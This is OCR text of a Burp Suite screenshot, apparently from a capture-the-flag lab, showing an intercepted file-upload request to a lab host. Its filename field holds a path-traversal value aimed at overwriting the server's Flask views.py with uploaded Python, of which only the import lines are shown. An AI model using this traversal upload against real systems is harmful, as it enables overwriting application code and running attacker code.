 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------150017961620836864613749994895
8 Content-Length: 1257
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Cookie: __wzdf0123f13e87fb7cdd7f2=1664499801|4ebec8bb66a0; __wzd2d8042b26c2cc7c3831b
=1664537809|abe68946a5e3
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------150017961620836864613749994895
16 Content-Disposition: form-data; name="file" filename="..//app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23